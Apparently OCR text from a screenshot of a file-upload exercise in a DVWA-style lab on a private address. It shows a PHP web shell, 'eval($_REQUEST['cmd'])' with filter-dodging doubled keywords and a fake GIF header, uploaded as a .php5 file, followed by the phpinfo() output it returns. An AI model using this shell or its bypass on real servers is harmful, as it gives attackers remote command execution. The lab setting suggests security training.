 192.168.7.250:10020/vulnera
phpinfo()
不安全
192.168.7.250:10020/vulnerabilities/upload/mumaP.php5/?cmd=phpinfo();
GIF86a
PHP Version 5.5.9-1ubuntu4.14
php
GIF86a
<script
language="pphphp">eevalval($_REQUEST['cmd']);</script>
------WebKitFormBoundaryXZNePnOjVqWag8Si--
Linux f0202b5cb9de 3.10.0-1160.108.1.el7.x86_64 #1 SMP Thu Jan 25 16:17:31 UTC
2024 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d